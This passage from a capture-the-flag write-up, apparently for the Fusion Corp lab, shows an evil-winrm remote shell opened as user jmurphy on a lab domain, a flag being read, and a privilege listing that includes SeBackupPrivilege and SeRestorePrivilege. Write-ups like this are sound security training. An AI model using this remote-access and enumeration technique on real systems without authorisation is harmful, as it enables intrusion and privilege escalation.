 (kali㉿m3n0sd0n4ld)-[~/Documents/fusioncorp]
$ evil-winrm -i fusion.corp -u jmurphy -p '
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\jmurphy\Documents> type ..\desktop\flag.txt
THM{ }
*Evil-WinRM* PS C:\Users\jmurphy\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\Users\jmurphy\Documents>